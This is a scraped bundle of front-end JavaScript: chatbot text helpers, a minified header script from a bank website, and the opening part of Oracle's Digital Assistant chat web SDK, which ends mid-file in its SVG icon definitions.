    sessionStorage.setItem("isBotInitialized", true)
};

//Function to convert Arabic Number to English Number if found			
function convertNumbers2English(string) {
    if (string) {
return string.replace(/[\u0660-\u0669]/g, function (c) {
    return c.charCodeAt(0) - 0x0660;
}).replace(/[\u06f0-\u06f9]/g, function (c) {
    return c.charCodeAt(0) - 0x06f0;
});
    } else {
return null;
    }
}

function normalize_text(text) {

    //remove special characters - except ? ؟
    text = text.replace(/([^\u0621-\u063A\u0641-\u064A\u0660-\u0669a-zA-Z?؟ 0-9])/g, '');

    //normalize Arabic
    text = text.replace(/(آ|إ|أ)/g, 'ا');
    text = text.replace(/(ة)/g, 'ه');
    text = text.replace(/(ئ|ؤ)/g, 'ء')
    text = text.replace(/(ى)/g, 'ي');

    //convert arabic numerals to english counterparts.
    var starter = 0x660;
    for (var i = 0; i < 10; i++) {
text.replace(String.fromCharCode(starter + i), String.fromCharCode(48 + i));
    }

    return text;
}

function urlify(text) {
    var urlRegex = /(https?:\/\/[A-Za-z0-9-\.\-\/\?\=\_]+)/g;
    return text.replace(urlRegex, function (url) {
if (url[url.length - 1] === ".")
    url = url.slice(0, -1);
return '<a href="' + url + '" target="_blank" style="color: #077df1;">' + url + '</a>';
    })
    // or alternatively
    // return text.replace(urlRegex, '<a href="$1">$1</a>')
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cibeg.com/assets/cib/js/header.js
body_size: 1752
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[32],{144:function(e,t,s){"use strict";s.r(t);s(56);var o=s(0),r=s.n(o),n=s(2);function i(e,t){for(var s=0;s<t.length;s++){var o=t[s];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.selectors={dropdownToggle:'[data-toggle="dropdown"]',menuBtn:".js-menu-ham",menuOpen:"menu-open",$html:r()("html"),$body:n.a,$window:r()(window),currencySelector:".js-currency-selector",currencyFrom:".js-currency-from",currencyTo:".js-currency-to",preventClose:".js-prevent--close",megaSelector:"[data-mega-menu]",megaInit:".js-mega-menu",megaDisplay:".mega-push-container",header:".js-header",landingSelector:"[data-landing-id] a",navbarCollapse:".header .navbar-collapse"},this.headerConst={lastScroll:0},this.isMobile=n.g.isMobile}var t,s,o;return t=e,(s=[{key:"initEvent",value:function(){var i=this;this.$menuBtn.on("click",this.bodyFixed.bind(this)),this.selectors.$window.on("scroll",Object(n.k)(function(){i.scrollUpdate(),i.toggleHeader()},100)),this.selectors.$window.on("resize",Object(n.k)(function(){i.scrollUpdate(),i.pushHeaderSpace()},100)),n.b.ready(function(){i.pushHeaderSpace()}),this.selectors.$window.on("load",function(){i.pushHeaderSpace(),r()(".js-receiver-head").addClass("enable-visibility")}),this.$currencySelector.on("click",function(e){var t=r()(e.currentTarget),s=t.find(i.selectors.currencyFrom).html(),o=t.find(i.selectors.currencyTo).html();t.find(i.selectors.currencyFrom).html(o),t.find(i.selectors.currencyTo).html(s)}),this.$megaSelector.on("click",function(e){e.stopPropagation(),e.preventDefault();var t=r()(e.currentTarget),s=t.data("mega-menu"),o=r()(s);i.$megaInit.not(o).removeClass("mega--active"),i.$megaSelector.not(t).removeClass("active"),t.toggleClass("active"),o.toggleClass("mega--active"),r()(i.selectors.dropdownToggle).dropdown("hide")}),n.b.on("click",function(e){r()(e.target).parents(i.selectors.megaDisplay).length<=0&&(i.$megaInit.removeClass("mega--active"),i.$megaSelector.removeClass("active"))}),this.$landingSelector.on("click",function(e){var t=r()(e.currentTarget).parents("li[data-landing-id]")||0;if(t){var s=t.data("landing-id");Object(n.t)("landingid",s,365)}}),n.b.keyup(function(e){27===e.keyCode&&(r()(i.selectors.dropdownToggle).dropdown("hide"),i.$megaInit.removeClass("mega--active"),i.$megaSelector.removeClass("active"))}),this.toggleHeader()}},{key:"bodyFixed",value:function(e){var t=this;this.windowHeight=this.selectors.$window.innerHeight,r()(e.currentTarget).hasClass("collapsed")?(this.selectors.$body.height(this.windowHeight),this.selectors.$html.addClass(this.selectors.menuOpen),this.selectors.$body.addClass(this.selectors.menuOpen)):(this.selectors.$body.height("auto"),this.selectors.$html.removeClass(this.selectors.menuOpen),this.selectors.$body.removeClass(this.selectors.menuOpen)),setTimeout(function(){t.scrollUpdate()},500)}},{key:"scrollUpdate",value:function(){this.selectors.$body.hasClass(this.selectors.menuOpen)&&(this.windowHeight=window.innerHeight,this.selectors.$body.height(this.windowHeight),this.$navbarCollapse.css("height",this.windowHeight-this.$header.innerHeight()))}},{key:"pushHeaderSpace",value:function(){this.selectors.$body.css("padding-top",this.$header.innerHeight())}},{key:"initSelectors",value:function(){this.$menuBtn=r()(this.selectors.menuBtn),this.$currencySelector=r()(this.selectors.currencySelector),this.$preventClose=r()(this.selectors.preventClose),this.$megaSelector=r()(this.selectors.megaSelector),this.$header=r()(this.selectors.header),this.$megaInit=r()(this.selectors.megaInit),this.$landingSelector=r()(this.selectors.landingSelector),this.$navbarCollapse=r()(this.selectors.navbarCollapse),this.$dropdownToggle=r()(this.selectors.dropdownToggle)}},{key:"toggleHeader",value:function(){var e=this.selectors.$window.scrollTop();0!==r()(".js-srcoll-nav.affixed").length&&!this.selectors.$body.hasClass(this.selectors.menuOpen)||!this.selectors.$body.hasClass(this.selectors.menuOpen)&&e>this.headerConst.lastScroll?this.closeHeader():this.openHeader(),this.headerConst.lastScroll=e}},{key:"closeHeader",value:function(){if(100<this.selectors.$window.scrollTop()){this.$header.removeClass("header--show");var e=this.$header.outerHeight();if(this.$header.css("top",-e),this.$dropdownToggle.length)try{this.$header.find(this.selectors.dropdownToggle).dropdown("hide")}catch(e){}this.$megaInit.removeClass("mega--active"),this.$megaSelector.removeClass("active")}}},{key:"openHeader",value:function(){var e=this.selectors.$window.scrollTop();1<this.headerConst.lastScroll-e&&(this.$header.addClass("header--show"),this.$header.css("top","0"))}},{key:"init",value:function(){this.initSelectors(),this.initEvent()}}])&&i(t.prototype,s),o&&i(t,o),e}();t.default=a}}]);
//# sourceMappingURL=header.js.map

--- FILE ---
content_type: application/javascript
request_url: https://cibbot.com/cibBotWidget/gen2-prod/scripts/bot-web-sdk.js?v=2.0
body_size: 346310
content:
/*!
 * Copyright (c) 2020 Oracle and/or its affiliates.
 * All rights reserved. Oracle Digital Assistant Chat Web SDK, Release: 20.8.1
 */
! function(e, t) {
    "object" == typeof exports && "object" == typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define([], t) : "object" == typeof exports ? exports.WebSDK = t() : e.WebSDK = t()
}(window, (function() {
    return function(e) {
        var t = {};

        function n(i) {
            if (t[i]) return t[i].exports;
            var o = t[i] = {
                i: i,
                l: !1,
                exports: {}
            };
            return e[i].call(o.exports, o, o.exports, n), o.l = !0, o.exports
        }
        return n.m = e, n.c = t, n.d = function(e, t, i) {
            n.o(e, t) || Object.defineProperty(e, t, {
                enumerable: !0,
                get: i
            })
        }, n.r = function(e) {
            "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {
                value: "Module"
            }), Object.defineProperty(e, "__esModule", {
                value: !0
            })
        }, n.t = function(e, t) {
            if (1 & t && (e = n(e)), 8 & t) return e;
            if (4 & t && "object" == typeof e && e && e.__esModule) return e;
            var i = Object.create(null);
            if (n.r(i), Object.defineProperty(i, "default", {
                    enumerable: !0,
                    value: e
                }), 2 & t && "string" != typeof e)
                for (var o in e) n.d(i, o, function(t) {
                    return e[t]
                }.bind(null, o));
            return i
        }, n.n = function(e) {
            var t = e && e.__esModule ? function() {
                return e.default
            } : function() {
                return e
            };
            return n.d(t, "a", t), t
        }, n.o = function(e, t) {
            return Object.prototype.hasOwnProperty.call(e, t)
        }, n.p = "", n(n.s = 23)
    }([function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.utils = void 0;
        var i = n(3),
            o = function(e) {
                var t = !1;
                return e.text && (t = !0), t
            },
            s = function(e) {
                var t, n, i = !1;
                return (null === (t = e.location) || void 0 === t ? void 0 : t.latitude) && (null === (n = e.location) || void 0 === n ? void 0 : n.longitude) && (i = !0), i
            },
            r = function(e) {
                var t = !1;
                return e.postback && (t = !0), t
            },
            a = function(e) {
                var t, n, i = !1;
                return (null === (t = e.attachment) || void 0 === t ? void 0 : t.type) && (null === (n = e.attachment) || void 0 === n ? void 0 : n.url) && (i = !0), i
            },
            c = /\\/g,
            l = /`/g,
            h = />/g,
            u = /</g,
            d = function(e) {
                return e.lastIndex = 0, e
            },
            p = {
                createCssClass: function(e, t) {
                    var n = "";
                    return (null == t ? void 0 : t.length) > 0 && (n = e + " {\n", t.forEach((function(e) {
                        n += "  " + e + ";\n"
                    })), n += "}\n\n"), n
                },
                deepFreeze: function(e) {
                    for (var t = 0, n = Object.getOwnPropertyNames(e); t < n.length; t++) {
                        var i = e[n[t]];
                        i && "object" == typeof i && p.deepFreeze(i)
                    }
                    return Object.freeze(e)
                },
                getValues: function(e) {
                    var t = [];
                    if ("object" == typeof e && null !== e)
                        for (var n = 0, i = Object.keys(e); n < i.length; n++) {
                            var o = i[n];
                            t.push(e[o])
                        }
                    return t
                },
                isDivVisible: function(e, t) {
                    var n = e.scrollTop,
                        i = n + e.offsetHeight,
                        o = t.offsetTop,
                        s = o + t.offsetHeight;
                    return i > o && i < s || n < s && i > s || n < o && i > s || n > o && i < s
                },
                isFunction: function(e) {
                    return "function" == typeof e
                },
                isSvg: function(e) {
                    var t = e.match(/<svg\s/gi);
                    return t && t.length > 0
                },
                isValidSkillMessage: function(e) {
                    var t = !1;
                    if (null == e ? void 0 : e.messagePayload) switch (e.messagePayload.type) {
                        case i.PAYLOAD_TYPE.TEXT:
                            t = o(e.messagePayload);
                            break;
                        case i.PAYLOAD_TYPE.LOCATION:
                            t = s(e.messagePayload);
                            break;
                        case i.PAYLOAD_TYPE.ATTACHMENT:
                            t = a(e.messagePayload);
                            break;
                        case i.PAYLOAD_TYPE.POSTBACK:
                            t = r(e.messagePayload);
                            break;
                        case i.PAYLOAD_TYPE.CARD:
                            t = function(e) {
                                var t = !1;
                                return e.layout && e.cards.length && (t = !0, e.cards.forEach((function(e) {
                                    e.title || (t = !1)
                                }))), t
                            }(e.messagePayload);
                            break;
                        case i.PAYLOAD_TYPE.RAW:
                            t = function(e) {
                                var t = !1;
                                return e.payload && (t = !0), t
                            }(e.messagePayload)
                    }
                    return t
                },
                isValidUserMessage: function(e) {
                    var t = !1;
                    if (e.messagePayload) switch (e.messagePayload.type) {
                        case i.PAYLOAD_TYPE.TEXT:
                            t = o(e.messagePayload);
                            break;
                        case i.PAYLOAD_TYPE.LOCATION:
                            t = s(e.messagePayload);
                            break;
                        case i.PAYLOAD_TYPE.ATTACHMENT:
                            t = a(e.messagePayload);
                            break;
                        case i.PAYLOAD_TYPE.POSTBACK:
                            t = r(e.messagePayload)
                    }
                    return t
                },
                resetRegex: d,
                sanitizeText: function(e) {
                    return e = null == e ? void 0 : e.replace(d(u), "&#x3c;").replace(d(h), "&#x3e;").replace(d(l), "&#x60;").replace(d(c), "&#x5C;")
                },
                secToMillisec: function(e) {
                    return 1e3 * e
                },
                setEmbeddedLinksHandler: function(e, t) {
                    for (var n = 0; n < e.childElementCount; n++) {
                        var i = e.children[n];
                        if ("a" === i.tagName.toLowerCase()) {
                            var o = i;
                            o.rel = "noreferrer noopener", t.onclick && (o.onclick = t.onclick.bind(o)), t.target && (o.target = t.target)
                        }
                        i.hasChildNodes() && p.setEmbeddedLinksHandler(i, t)
                    }
                },
                setLinksOpenInNewWindow: function(e) {
                    for (var t = function(t) {
                            var n = e.children[t];
                            "a" === n.tagName.toLowerCase() && (n.onclick = function(e) {
                                return window.open(n.href, "", "height=450px,width=800px,menubar,toolbar,personalbar,status,resizable,noopener,noreferrer"), e.preventDefault(), e.stopPropagation(), !1
                            }), n.hasChildNodes() && p.setLinksOpenInNewWindow(n)
                        }, n = 0; n < e.childElementCount; n++) t(n)
                },
                setSearchParams: function(e, t) {
                    if ("URLSearchParams" in window) {
                        for (var n = e.search, i = new URLSearchParams(n), o = 0, s = Object.keys(t); o < s.length; o++) {
                            var r = s[o];
                            i.set(r, t[r])
                        }
                        e.search = i.toString()
                    } else {
                        i = [];
                        for (var a = 0, c = Object.keys(t); a < c.length; a++) {
                            r = c[a];
                            i.push(r + "=" + t[r])
                        }
                        i.length && (e.search = "?" + i.join("&"))
                    }
                    return e
                }
            };
        t.utils = p
    }, function(e, t, n) {
        "use strict";
        e.exports = function(e) {
            var t = [];
            return t.toString = function() {
                return this.map((function(t) {
                    var n = function(e, t) {
                        var n = e[1] || "",
                            i = e[3];
                        if (!i) return n;
                        if (t && "function" == typeof btoa) {
                            var o = (r = i, a = btoa(unescape(encodeURIComponent(JSON.stringify(r)))), c = "sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(a), "/*# ".concat(c, " */")),
                                s = i.sources.map((function(e) {
                                    return "/*# sourceURL=".concat(i.sourceRoot || "").concat(e, " */")
                                }));
                            return [n].concat(s).concat([o]).join("\n")
                        }
                        var r, a, c;
                        return [n].join("\n")
                    }(t, e);
                    return t[2] ? "@media ".concat(t[2], " {").concat(n, "}") : n
                })).join("")
            }, t.i = function(e, n, i) {
                "string" == typeof e && (e = [
                    [null, e, ""]
                ]);
                var o = {};
                if (i)
                    for (var s = 0; s < this.length; s++) {
                        var r = this[s][0];
                        null != r && (o[r] = !0)
                    }
                for (var a = 0; a < e.length; a++) {
                    var c = [].concat(e[a]);
                    i && o[c[0]] || (n && (c[2] ? c[2] = "".concat(n, " and ").concat(c[2]) : c[2] = n), t.push(c))
                }
            }, t
        }
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.MESSAGE_SIDE = t.MessageComponent = void 0;
        var i, o = n(17),
            s = n(14),
            r = n(3),
            a = n(5),
            c = n(30);
        ! function(e) {
            e.LEFT = "left", e.RIGHT = "right"
        }(i || (i = {})), t.MESSAGE_SIDE = i;
        var l = function() {
            function e(e, t, n, i, s, a, c) {
                this.utils = e, this.settings = t, this.side = i, this.markAsRead = a, this.source = c, this.actions = [], this.globalActions = [], this._options = {
                    weekday: "long",
                    year: "numeric",
                    month: "long",
                    day: "numeric"
                }, this.date = s;
                var l = "";
                switch (n.type) {
                    case r.PAYLOAD_TYPE.CARD:
                        n.cards.forEach((function(e) {
                            var t;
                            l += (e.title ? e.title + " - " : "") + (e.description ? e.description + " - " : "") + (null !== (t = e.url) && void 0 !== t ? t : "") + "\n"
                        }));
                        break;
                    case r.PAYLOAD_TYPE.TEXT:
                        l = n.text;
                        break;
                    case r.PAYLOAD_TYPE.ATTACHMENT:
                        l = n.attachment.url;
                        break;
                    case r.PAYLOAD_TYPE.LOCATION:
                        var h = n.location;
                        l = (h.title ? h.title + " - " : "") + h.latitude + ", " + h.longitude
                }
                if (n.actions)
                    for (var u = 0, d = 0, p = n.actions; d < p.length; d++) {
                        u++, (_ = p[d]).actionId = "action" + u;
                        var g = o.ActionComponentFactory.fromActionPayload(e, _, this.settings.openLinksInNewWindow, l, t.linkHandler);
                        g && (g.onActionClick = this.handleOnActionClick.bind(this), this.actions.push(g))
                    }
                if (n.globalActions)
                    for (var f = 0, m = 0, v = n.globalActions; m < v.length; m++) {
                        var _;
                        f++, (_ = v[m]).actionId = "globalAction" + f;
                        var b = o.ActionComponentFactory.fromActionPayload(e, _, this.settings.openLinksInNewWindow, l, t.linkHandler);
                        b && (b.onActionClick = this.handleOnActionClick.bind(this), this.globalActions.push(b))
                    }
                this.headerText = n.headerText, this.footerText = n.footerText
            }
            return e.prototype.handleOnActionClick = function(e) {
                if (this.onActionClick) {
                    var t = e;
                    t.messageComponent = this, this.onActionClick(t)
                }
            }, e.prototype.handleOnActionTrigger = function(e) {
                var t = +e.match(/\d+/g)[0];
                return "action" === e.match(/[a-zA-Z]+/g)[0] ? this.actions.length >= t ? this.actions[t - 1] : null : this.globalActions.length >= t ? this.globalActions[t - 1] : null
            }, e.prototype.render = function(e) {
                return this._renderMessage(e, this.actions, this.globalActions)
            }, e.prototype.updateMarkAsRead = function() {
                return this.renderMsgReadStatus(!0), this.markAsRead(this.date)
            }, e.prototype.appendActions = function(e, t) {
                if (t.length > 0) {
                    for (var n = this.utils.createDiv(["message-actions"]), i = 0, o = t; i < o.length; i++) {
                        var s = o[i];
                        n.appendChild(s.render())
                    }
                    e.appendChild(n)
                }
            }, e.prototype.appendGlobalActions = function(e, t) {
                if (t.length > 0) {
                    var n = ["message-global-actions"];
                    this.settings.botIcon && n.push("has-message-icon");
                    for (var i = this.utils.createDiv(n), o = 0, s = t; o < s.length; o++) {
                        var r = s[o];
                        i.appendChild(r.render())
                    }
                    e.appendChild(i)
                }
            }, e.prototype.getContent = function() {
                throw new Error("Method not implemented.")
            }, e.prototype.disableActions = function(e) {
                if ("postback" !== this.settings.disablePastActions || e) {
                    for (var t = 0, n = this.actions; t < n.length; t++) {
                        n[t].disable()
                    }
                    for (var i = 0, o = this.globalActions; i < o.length; i++) {
                        o[i].disable()
                    }
                } else this.disablePostActions(this.actions), this.disablePostActions(this.globalActions)
            }, e.prototype.enableActions = function() {
                for (var e = 0, t = this.actions; e < t.length; e++) {
                    t[e].enable()
                }
                for (var n = 0, i = this.globalActions; n < i.length; n++) {
                    i[n].enable()
                }
            }, e.prototype.renderMsgReadStatus = function(e) {
                if (this._chatDate) {
                    var t = this.date ? new Date(this.date) : new Date,
                        n = e ? this.settings.readMark : "",
                        i = this.settings.timestampFormat;
                    if (i)
                        if ("string" == typeof i) try {
                            this._chatDate.textContent = c.format(t, i) + " " + n
                        } catch (e) {
                            this.setDefaultTimestamp(t, n)
                        } else "object" == typeof i && "null" !== i ? this._chatDate.textContent = t.toLocaleTimeString(this.settings.locale, i) + " " + n : this.setDefaultTimestamp(t, n);
                        else this.setDefaultTimestamp(t, n)
                }
            }, e.prototype.setDefaultTimestamp = function(e, t) {
                this._chatDate.textContent = e.toLocaleTimeString(this.settings.locale, this._options) + " " + t
            }, e.prototype.disablePostActions = function(e) {
                for (var t = 0, n = e; t < n.length; t++) {
                    var i = n[t];
                    (i.getActionType() === a.ACTION_TYPE.POSTBACK || a.ACTION_TYPE.LOCATION) && i.disable()
                }
            }, e.prototype._renderMessage = function(e, t, n) {
                var o, r = this.utils.createDiv(["message", this.side]),
                    a = this.settings.locale;
                r.lang = a;
                var c = this.side === i.LEFT ? this.settings.i18n[a].skillMessage : this.settings.i18n[a].userMessage,
                    l = this.utils.createSpan(["screen-reader-only"]);
                l.textContent = c, r.appendChild(l);
                var h = this.utils.createDiv(["message-wrapper"]);
                r.appendChild(h);
                var u = this.settings.botIcon;
                this.source === s.ISkillMessageSource.AGENT && (u = null !== (o = this.settings.agentAvatar) && void 0 !== o ? o : this.settings.botIcon);
                var d = this.side === i.LEFT ? u : this.settings.personIcon;
                if (d) {
                    var p = this.utils.createDiv(["icon-wrapper"]);
                    p.appendChild(this.utils.createImage(d, ["message-icon"], "")), h.appendChild(p)
                }
                var g = this.utils.createDiv(["content-wrapper"]),
                    f = this.utils.createDiv(["message-bubble"]);
                f.style.padding = this.settings.messagePadding || f.style.padding;
                var m = this.utils.createDiv(["message-content"]);
                if (m.appendChild(e || this.getContent()), f.appendChild(m), t && (this.settings.displayActionsAsPills ? this.appendGlobalActions(r, t) : this.appendActions(f, t)), this.settings.enableTimestamp && (this._chatDate = this.utils.createDiv(["message-date"]), this._chatDate.setAttribute("aria-live", "off"), this._chatDate.setAttribute("aria-hidden", "true"), this.renderMsgReadStatus(!1), f.appendChild(this._chatDate)), g.appendChild(f), this.headerText && g.firstElementChild.classList.add(this.utils.getCssClassWithPrefix("has-header")), this.footerText && g.firstElementChild.classList.add(this.utils.getCssClassWithPrefix("has-footer")), this.headerText) {
                    var v = this.utils.createDiv(["message-bubble", "message-header"]);
                    v.innerHTML = this.utils.linkify(this.headerText, {
                        embeddedHTML: this.side === i.LEFT,
                        embeddedVideo: !0
                    }), g.prepend(v)
                }
                if (this.footerText) {
                    var _ = this.utils.createDiv(["message-bubble", "message-footer"]);
                    _.innerHTML = this.utils.linkify(this.footerText, {
                        embeddedHTML: this.side === i.LEFT,
                        embeddedVideo: !0
                    }), g.appendChild(_)
                }
                return h.appendChild(g), n && this.appendGlobalActions(r, n), r
            }, e
        }();
        t.MessageComponent = l
    }, function(e, t, n) {
        "use strict";
        var i;
        Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.PAYLOAD_TYPE = void 0,
            function(e) {
                e.TEXT = "text", e.CARD = "card", e.ATTACHMENT = "attachment", e.LOCATION = "location", e.RAW = "raw", e.POSTBACK = "postback", e.PROFILE = "profile", e.ERROR = "error", e.SUGGEST = "suggest"
            }(i || (i = {})), t.PAYLOAD_TYPE = i
    }, function(e, t, n) {
        "use strict";
        var i, o, s, r;
        Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.IShareMenuItems = t.StorageType = t.SPEECH_LOCALE = t.IWidgetTheme = void 0,
            function(e) {
                e.SESSION = "sessionStorage", e.LOCAL = "localStorage"
            }(i || (i = {})), t.StorageType = i,
            function(e) {
                e.CLASSIC = "classic", e.DEFAULT = "default", e.REDWOOD_DARK = "redwood-dark"
            }(o || (o = {})), t.IWidgetTheme = o,
            function(e) {
                e.AUDIO = "audio", e.FILE = "file", e.LOCATION = "location", e.VISUAL = "visual"
            }(s || (s = {})), t.IShareMenuItems = s,
            function(e) {
                e.EN_US = "en-us", e.ES_ES = "es-es", e.FR_FR = "fr-fr", e.PT_BR = "pt-br"
            }(r || (r = {})), t.SPEECH_LOCALE = r
    }, function(e, t, n) {
        "use strict";
        var i;
        Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.ACTION_TYPE = void 0,
            function(e) {
                e.CALL = "call", e.LOCATION = "location", e.POSTBACK = "postback", e.SHARE = "share", e.URL = "url"
            }(i || (i = {})), t.ACTION_TYPE = i
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.ActionComponent = void 0;
        var i = n(5),
            o = function() {
                function e(e, t) {
                    this.utils = e, this._disabled = !1, this._actionId = t.actionId, this._type = t.type, this._label = t.label, this._imageUrl = t.imageUrl
                }
                return e.prototype.render = function() {
                    if (this._htmlElement = this.utils.createButton(), this._htmlElement.onclick = this.handleOnClick.bind(this), this._imageUrl) {
                        var e = this.utils.createImage(this._imageUrl, ["action-image"], this._label || "");
                        this._htmlElement.appendChild(e)
                    }
                    if (this._label) {
                        var t = this.utils.linkify(this._label, {
                                embeddedHTML: !0
                            }),
                            n = this.utils.createDiv();
                        n.innerHTML = t, this._htmlElement.appendChild(n), this._htmlElement.title = this._htmlElement.textContent
                    }
                    return this._disabled && this._htmlElement.classList.add(this.utils.getCssClassWithPrefix("disabled")), this._htmlElement
                }, e.prototype.handleOnClick = function(e) {
                    if (this.onActionClick && !this._disabled) {
                        var t = {
                            getPayload: this.getEventPayload.bind(this),
                            label: this._label,
                            type: this._type
                        };
                        this.onActionClick(t)
                    }
                    this._type !== i.ACTION_TYPE.POSTBACK && this._type !== i.ACTION_TYPE.LOCATION && this._type !== i.ACTION_TYPE.SHARE || (e.preventDefault(), e.stopPropagation())
                }, e.prototype.disable = function() {
                    this._disabled = !0, this._htmlElement && (this._htmlElement.classList.add(this.utils.getCssClassWithPrefix("disabled")), this._htmlElement.disabled = !0)
                }, e.prototype.enable = function() {
                    this._disabled = !1, this._htmlElement && (this._htmlElement.classList.remove(this.utils.getCssClassWithPrefix("disabled")), this._htmlElement.disabled = !1)
                }, e.prototype.getActionType = function() {
                    return this._type
                }, e
            }();
        t.ActionComponent = o
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.Logger = void 0;
        var i = function() {
            function e(e) {
                this.module = e
            }
            return e.prototype.debug = function() {
                for (var t = [], n = 0; n < arguments.length; n++) t[n] = arguments[n];
                this._log(e.LOG_LEVEL.DEBUG, t)
            }, e.prototype.error = function() {
                for (var t = [], n = 0; n < arguments.length; n++) t[n] = arguments[n];
                this._log(e.LOG_LEVEL.ERROR, t)
            }, e.prototype.info = function() {
                for (var t = [], n = 0; n < arguments.length; n++) t[n] = arguments[n];
                this._log(e.LOG_LEVEL.INFO, t)
            }, e.prototype.warn = function() {
                for (var t = [], n = 0; n < arguments.length; n++) t[n] = arguments[n];
                this._log(e.LOG_LEVEL.WARN, t)
            }, e.prototype._log = function(t, n) {
                if (e.logLevel >= t) {
                    n.unshift("[" + e.appName + "." + e.appVersion + "." + this.module + "]");
                    var i = void 0;
                    switch (e.logLevel) {
                        case e.LOG_LEVEL.ERROR:
                            i = console.error;
                            break;
                        case e.LOG_LEVEL.WARN:
                            i = console.warn;
                            break;
                        case e.LOG_LEVEL.INFO:
                            i = console.info;
                            break;
                        case e.LOG_LEVEL.DEBUG:
                            i = console.debug
                    }
                    e.historyEnabled && (e.history.push(Object.assign({}, n, {
                        level: t
                    })), e._historySize <= e.history.length && e.history.shift()), i.apply(console, n)
                }
            }, e.LOG_LEVEL = {
                DEBUG: 4,
                ERROR: 1,
                INFO: 3,
                NONE: 0,
                WARN: 2
            }, e.logLevel = e.LOG_LEVEL.ERROR, e.history = [], e.historyEnabled = !1, e._historySize = 100, e
        }();
        t.Logger = i
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.CONNECTION_STATE = void 0,
            function(e) {
                e[e.CONNECTING = 0] = "CONNECTING", e[e.OPEN = 1] = "OPEN", e[e.CLOSING = 2] = "CLOSING", e[e.CLOSED = 3] = "CLOSED"
            }(t.CONNECTION_STATE || (t.CONNECTION_STATE = {}))
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.SVG_SPRITE = void 0;
        t.SVG_SPRITE = {
            icon_bot_attach: '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 17a1 1 0 00.993-.883L13 16V6a3 3 0 00-5.995-.176L7 6v10l.005.217a5 5 0 009.99 0L17 16V4h2v12a7 7 0 01-13.996.24L5 16V6a5 5 0 019.995-.217L15 6v10a3 3 0 01-5.995.176L9 16V8h2v8a1 1 0 001 1z"/></svg>',
            icon_bot_button: '<svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" viewBox="0 0 48 48"><path d="M0 24a24 24 0 1 0 48 0 24 24 0 1 0-48 0" fill="#025e7e" opacity=".8"/><path d="M32.25 31.084h-7.532L19.2 37.021a1.061 1.061 0 0 1-1.251-1.316l.031-4.622h-1.23C12.47 31.084 9 28.372 9 23.97A7.862 7.862 0 0 1 16.75 16h15.5A7.862 7.862 0 0 1 40 23.97c0 4.402-3.47 7.114-7.75 7.114zM16.531 20.938a2.594 2.594 0 1 0 2.594 2.594 2.594 2.594 0 0 0-2.594-2.594zm7.969-.031a2.594 2.594 0 1 0 2.594 2.593 2.594 2.594 0 0 0-2.594-2.594zm7.969.031a2.594 2.594 0 1 0 2.594 2.594 2.594 2.594 0 0 0-2.594-2.594z" fill="#fff" fill-rule="evenodd"/></svg>',
            icon_bot_clear: '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M17 17.001v2H1v-2zm6-6v2H1v-2zM17 5v2.001H1v-2z"/></svg>',
            icon_bot_collapse: '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M4 13h16v-2H4z"/></svg>',
            icon_bot_keyboard: '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0zm0 0h24v24H0V0z"/><path d="M20 7v10H4V7h16m0-2H4c-1.1 0-1.99.9-1.99 2L2 17c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm-9 3h2v2h-2zm0 3h2v2h-2zM8 8h2v2H8zm0 3h2v2H8zm-3 0h2v2H5zm0-3h2v2H5zm3 6h8v2H8zm6-3h2v2h-2zm0-3h2v2h-2zm3 3h2v2h-2zm0-3h2v2h-2z"/></svg>',
            icon_bot_logo: '<svg xmlns="http://www.w3.org/2000/svg" fill="#FFFFFF" width="24" height="24" viewBox="0 0 24 24"><path class="svg-icon16" d="M18 16.99h-6.267L8 21.125a1.119 1.119 0 0 1-1.021-1.36V16.99H6a5.849 5.849 0 0 1-6-5.87A6.061 6.061 0 0 1 6 5h12a6.061 6.061 0 0 1 6 6.12 5.849 5.849 0 0 1-6 5.87zM6 9a2 2 0 1 0 2 2 2 2 0 0 0-2-2zm6 0a2 2 0 1 0 2 2 2 2 0 0 0-2-2zm6 0a2 2 0 1 0 2 2 2 2 0 0 0-2-2z"/></svg>',
